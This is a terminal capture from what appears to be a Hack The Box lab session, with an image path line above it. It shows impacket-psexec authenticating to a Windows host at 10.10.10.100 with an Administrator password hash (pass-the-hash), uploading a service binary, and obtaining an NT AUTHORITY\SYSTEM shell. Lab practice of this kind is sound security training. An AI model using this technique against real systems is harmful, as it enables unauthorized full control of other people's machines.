 ┌──(korzhek㉿kali)-[~/Desktop/htb/active/CVE-2020-1472]
└─$ impacket-psexec 'active.htb/Administrator'@10.10.10.100 -hashes :5ffb4aaaf9b63dc519eca04aec0e8bed
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file pKBKtdun.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service rwaV on 10.10.10.100.....
[*] Starting service rwaV.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system